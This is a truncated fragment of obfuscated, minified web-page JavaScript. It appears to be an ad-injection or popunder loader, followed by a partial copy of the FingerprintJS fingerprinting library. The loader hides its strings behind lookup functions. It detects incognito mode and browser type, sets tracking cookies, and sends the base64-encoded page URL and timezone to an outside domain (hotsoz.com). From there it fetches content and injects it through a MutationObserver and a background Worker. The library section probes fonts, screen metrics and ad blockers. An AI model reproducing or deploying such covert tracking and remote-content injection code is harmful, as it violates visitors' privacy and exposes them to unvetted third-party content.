_0x18929c=_0x5f18;0x1===_0x4bc9fe[_0x18929c(0x127)]&&(0x7fffffff<=parseInt(_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x155)],0xa)||0x7fffffff<=parseInt(getComputedStyle(_0x4bc9fe)[_0x18929c(0x155)],0xa)?_0x4bc9fe[_0x18929c(0x10a)][_0x18929c(0x124)](_0x18929c(0xbf),_0x18929c(0xbd),_0x18929c(0x102)):Array[_0x18929c(0xf7)](_0x4bc9fe[_0x18929c(0x161)])[_0x18929c(0x157)](_0x3b3074=>_0x4a071(_0x3b3074)));}function _0x46d581(){const _0x245517=_0x5f18;return void 0x0!==navigator[_0x245517(0x139)]&&void 0x0!==navigator['userAgentData'][_0x245517(0x14f)]?navigator[_0x245517(0x139)][_0x245517(0x14f)](['platformVersion'])[_0x245517(0x168)](_0x391af9=>void 0x0!==_0x391af9[_0x245517(0xf2)]&&''!==_0x391af9[_0x245517(0xf2)]?'&chpv='+_0x391af9[_0x245517(0xf2)]:'')['catch'](()=>''):new Promise(_0x206c35=>_0x206c35(''));}const _0x188afa={get 'ua'(){const _0x4b71be=_0x5f18;if(void 0x0!==_0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]){let _0x26ffde='';return _0x56b0a3[_0x4b71be(0xd2)][_0x4b71be(0x139)]['brands']['forEach'](_0xc2d3f5=>Object['keys'](_0xc2d3f5)['forEach'](_0x25b10e=>_0x26ffde+=_0xc2d3f5[_0x25b10e]+_0x4b71be(0x138))),_0x26ffde+=_0x56b0a3['navigator'][_0x4b71be(0x139)][_0x4b71be(0x15b)],_0x26ffde;}return _0x56b0a3[_0x4b71be(0xd2)]['userAgent'];},'m'(_0x1daf5b){const _0x711c19=_0x5f18,_0xe8a3db='normal',_0x1e4bc3=_0x711c19(0xba);if(_0x711c19(0xce)===this['n']||_0x711c19(0x115)===this['n']){if(void 0x0!==_0x56b0a3[_0x711c19(0xd2)]['maxTouchPoints']){const _0x438b7c=_0x4cb86e();try{_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0xfa)](_0x438b7c,0x1)[_0x711c19(0xea)]=function(_0x138a3f){const _0x2a9cfa=_0x711c19;let _0x3583d8,_0x570c30,_0x33eb4d=null===(_0x3583d8=_0x138a3f[_0x2a9cfa(0xe5)])||void 0x0===_0x3583d8?void 0x0:_0x3583d8[_0x2a9cfa(0xfd)];try{return _0x33eb4d[_0x2a9cfa(0xf1)](_0x2a9cfa(0xc4),{'autoIncrement':!0x0})['put'](new Blob()),_0x1daf5b(_0xe8a3db);}catch(_0x2d6e85){let _0x3032c1=_0x2d6e85;return _0x2d6e85 instanceof Error&&(_0x3032c1=null!==(_0x570c30=_0x2d6e85[_0x2a9cfa(0xe0)])&&void 0x0!==_0x570c30?_0x570c30:_0x2d6e85),_0x2a9cfa(0x164)==typeof _0x3032c1?/BlobURLs are not yet supported/['test'](_0x3032c1)?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db):_0x1daf5b(_0xe8a3db);}finally{_0x33eb4d[_0x2a9cfa(0x14e)](),_0x56b0a3['indexedDB'][_0x2a9cfa(0x103)](_0x438b7c);}};}catch(_0x430982){return _0x1daf5b(_0xe8a3db);}}else{try{_0x56b0a3[_0x711c19(0x106)](null,null,null,null);}catch(_0x7dcf48){return _0x1daf5b(_0x1e4bc3);}try{_0x56b0a3[_0x711c19(0xcd)][_0x711c19(0xe1)](_0x711c19(0xc4),'1'),_0x56b0a3['localStorage'][_0x711c19(0x159)](_0x711c19(0xc4));}catch(_0x454e97){return _0x1daf5b(_0x1e4bc3);}return _0x1daf5b(_0xe8a3db);}}else{if(_0x711c19(0x133)===this['n']){if(void 0x0===_0x56b0a3['navigator'][_0x711c19(0x143)]&&_0x711c19(0xd5)===_0x56b0a3[_0x711c19(0x154)][_0x711c19(0x16c)])return _0x1daf5b(_0x1e4bc3);else{const _0x57ae9a=_0x4cb86e(),_0x4b3bc6=_0x56b0a3[_0x711c19(0xc2)]['open'](_0x57ae9a);_0x4b3bc6[_0x711c19(0xf9)](_0x711c19(0x108),function(){return _0x1daf5b(_0x1e4bc3);}),_0x4b3bc6[_0x711c19(0xf9)]('success',function(){return _0x1daf5b(_0xe8a3db);}),_0x56b0a3[_0x711c19(0xc2)][_0x711c19(0x103)](_0x57ae9a);}}else{if(!('opera'===this['n']||'yandex'===this['n']||'uc'===this['n']||_0x711c19(0x135)===this['n']||_0x711c19(0xc9)===this['n']))return _0x1daf5b('unknown');else{if(void 0x0!==self[_0x711c19(0x12c)]&&void 0x0!==self[_0x711c19(0x12c)][_0x711c19(0x153)]){let _0x54d684=!0x0;_0x56b0a3[_0x711c19(0xd2)][_0x711c19(0xe7)][_0x711c19(0x147)](function(_0x51b310,_0x4a6f55){const _0x52b836=_0x711c19;_0x54d684=!0x1;let _0x2d3298=0x40000000;return void 0x0!==_0x56b0a3[_0x52b836(0x130)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)]&&void 0x0!==_0x56b0a3[_0x52b836(0x130)][_0x52b836(0x175)][_0x52b836(0x148)]&&(_0x2d3298=_0x56b0a3[_0x52b836(0x130)]['memory'][_0x52b836(0x148)]),_0x4a6f55<_0x2d3298?_0x1daf5b(_0x1e4bc3):_0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0xe8a3db);}),_0x711c19(0xc9)===this['n']&&setTimeout(()=>{if(_0x54d684)return _0x1daf5b(_0xe8a3db);},0x10);}else _0x56b0a3[_0x711c19(0xc7)](_0x56b0a3[_0x711c19(0x158)],0x1,function(){return _0x1daf5b(_0xe8a3db);},function(){return _0x1daf5b(_0x1e4bc3);});}}}},get 'n'(){const _0x33ad2f=_0x5f18,_0xd2fe23=!!_0x56b0a3[_0x33ad2f(0x151)]&&!!opr['addons']||!!_0x56b0a3[_0x33ad2f(0x11e)]||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xdf))||0x0<=this['ua'][_0x33ad2f(0x14a)](_0x33ad2f(0xd4)),_0x10ace8=_0x33ad2f(0xda)!=typeof InstallTrigger||void 0x0!==_0x4cd320['documentElement']&&void 0x0!==_0x4cd320[_0x33ad2f(0x11d)]['style'][_0x33ad2f(0x10e)]&&0x25===_0x56b0a3['eval']['toString']()[_0x33ad2f(0x104)],_0x504a0d=/constructor/i[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0x10d)])||/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/[_0x33ad2f(0xc4)](this['ua'])||/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&/Version\//[_0x33ad2f(0xc4)](this['ua']),_0x2dec6e=!!_0x56b0a3[_0x33ad2f(0x135)]&&/Google Inc/[_0x33ad2f(0xc4)](_0x56b0a3[_0x33ad2f(0xd2)][_0x33ad2f(0x13e)]),_0x47f170=/iP(hone|od|ad)/[_0x33ad2f(0xc4)](this['ua'])&&!/Version\//['test'](this['ua']),_0x49c00b=0x0<=this['ua'][_0x33ad2f(0x14a)]('YaBrowser')||0x0<=this['ua'][_0x33ad2f(0x14a)]('Yowser'),_0xa366bf=/UBrowser/[_0x33ad2f(0xc4)](this['ua']),_0x2914fa=/Microsoft Edge/['test'](this['ua'])||/Edg\//[_0x33ad2f(0xc4)](this['ua']);let _0x7a7b1d=null;return _0xd2fe23?_0x7a7b1d=_0x33ad2f(0x11e):_0x10ace8?_0x7a7b1d=_0x33ad2f(0x133):_0x49c00b?_0x7a7b1d='yandex':_0xa366bf?_0x7a7b1d='uc':_0x2914fa?_0x7a7b1d='edge':_0x2dec6e?_0x7a7b1d=_0x33ad2f(0x135):_0x47f170?_0x7a7b1d='chromeIOS':_0x504a0d&&(_0x7a7b1d=_0x33ad2f(0xce)),_0x7a7b1d;},get 'd'(){const _0x3519cd=_0x5f18,_0x1b9a0f={'webOS':_0x3519cd(0xe8),'iPhone':_0x3519cd(0x10b),'iPad':_0x3519cd(0x166),'iPod':'iPod','mac':_0x3519cd(0x16b),'blackBerry':_0x3519cd(0xe9),'windows':_0x3519cd(0x141),'windowPhone':_0x3519cd(0xd0),'android':_0x3519cd(0x117)};let _0x3ae512=null;return Object[_0x3519cd(0xd3)](_0x1b9a0f)[_0x3519cd(0x14b)](_0x4f4dc3=>{const _0x45ef24=_0x3519cd;if(null!==this['ua'][_0x45ef24(0x160)](new RegExp(_0x1b9a0f[_0x4f4dc3],'i')))return _0x3ae512=_0x4f4dc3,!0x0;}),_0x3ae512;}},_0xdb295e={'get'(_0x5a4b41){const _0x5c701f=_0x5f18,_0x410b50=_0x42e086(this,function(){const _0x6685ab=_0x5f18;return _0x410b50[_0x6685ab(0xf6)]()[_0x6685ab(0x16e)](_0x6685ab(0xef))[_0x6685ab(0xf6)]()[_0x6685ab(0x109)](_0x410b50)[_0x6685ab(0x16e)](_0x6685ab(0xef));});_0x410b50();let _0x2b2f52=decodeURIComponent(_0x4cd320[_0x5c701f(0x137)])[_0x5c701f(0xeb)](';'),_0x405487=null;return 0x0===_0x2b2f52[_0x5c701f(0x104)]?_0x405487:(_0x2b2f52['some'](_0x37fc40=>{const _0x5884b8=_0x5c701f;if(_0x37fc40=_0x37fc40[_0x5884b8(0xff)]()[_0x5884b8(0xeb)]('='),_0x5a4b41===_0x37fc40[0x0])return _0x405487=_0x37fc40[0x1],!0x0;}),_0x2b2f52=null,_0x405487);},'set'(_0x468819,_0x564015='',_0x377d43=0x0,_0xc04dea=void 0x0){const _0x2f570f=_0x5f18;let _0x4616dc=new Date();_0x4616dc[_0x2f570f(0x121)](_0x4616dc['getTime']()+0x3e8*_0x377d43),_0x4cd320[_0x2f570f(0x137)]=_0x468819+'='+_0x564015+(void 0x0===_0xc04dea?'':_0x2f570f(0xfe)+_0xc04dea)+';\x20expires='+_0x4616dc[_0x2f570f(0xdc)]()+_0x2f570f(0x119),_0x4616dc=null;}},_0x55cbde=new URL('https://hotsoz.com/wnload?a=1&e=aeyJwaWQiOjExNTczMTEsInNpZCI6MTIzNDIxOSwid2lkIjo0NjE4MTgsImQiOiJkYXNpeG54Yy5jb20iLCJsaSI6MX0=&tz='+Math[_0x4fbed8(0x140)](new Date()['getTimezoneOffset']()/-0x3c)+_0x4fbed8(0x15e)+(self===top?'0':'1')+_0x4fbed8(0xc5)+btoa(location[_0x4fbed8(0x132)]+location[_0x4fbed8(0x123)]));let _0x37ef98=[],_0x5d5558=!0x1,_0x5f3cf2=new MutationObserver(function(_0x399d68){const _0x5cf56f=_0x4fbed8;_0x399d68[_0x5cf56f(0x157)](_0x5a87b3=>{const _0x5e118d=_0x5cf56f;Array[_0x5e118d(0xf7)](_0x5a87b3[_0x5e118d(0x167)])[_0x5e118d(0x157)](_0x30447d=>{const _0x2f6218=_0x5e118d;_0x37ef98[_0x2f6218(0xf5)](_0xb2bef0=>_0xb2bef0!==_0x30447d)&&_0x4a071(_0x30447d);});});});_0x5f3cf2[_0x4fbed8(0x126)](_0x4cd320[_0x4fbed8(0x11d)],{'childList':!0x0,'subtree':!0x0});let _0x1ddcde=URL[_0x4fbed8(0x114)](new Blob([_0x4fbed8(0x149)],{'type':_0x4fbed8(0x12b)})),_0x5ea801=new Worker(_0x1ddcde);_0x5ea801[_0x4fbed8(0xf9)](_0x4fbed8(0xe0),_0x3d9d48),null===_0xdb295e[_0x4fbed8(0x152)](_0x5e7f5d)?0x0===_0x5d6aee?_0x188afa['m'](_0x587615=>{const _0x3a6632=_0x4fbed8;let _0x274520=_0x3a6632(0xf8);_0x274520+=_0x3a6632(0xba)===_0x587615?'1':'0',_0x4494f2(_0x55cbde[_0x3a6632(0xd7)]+_0x274520)['then'](_0x575fbd=>{const _0x3f4016=_0x3a6632;_0x5ea801[_0x3f4016(0x174)]({'type':_0x3f4016(0x120),'timeout':_0x29f95b}),_0x575fbd[_0x3f4016(0x157)](_0x5052b5=>_0x58893d(_0x5052b5));});}):_0x5ea801[_0x4fbed8(0x174)]({'type':'DISPLAY_DELAY','timeout':_0x5d6aee}):_0x5ea801[_0x4fbed8(0x174)]({'type':_0x4fbed8(0xe4),'timeout':0x5}),URL[_0x4fbed8(0xdb)](_0x1ddcde);}(document,window,'2MTgxOF0WzQ','right-bottom',parseInt('0',0xa),parseInt('1',0xa),parseInt('3',0xa),parseInt('3600',0xa),parseInt('0',0xa),parseInt('0',0xa),parseInt('0',0xa),''));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" 